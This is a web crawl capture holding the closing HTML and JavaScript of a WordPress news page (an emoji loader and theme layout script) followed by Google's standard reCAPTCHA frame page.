t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yoursdailynews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9IsZ2Lfpiz4xck6Gje-JUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769597034169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>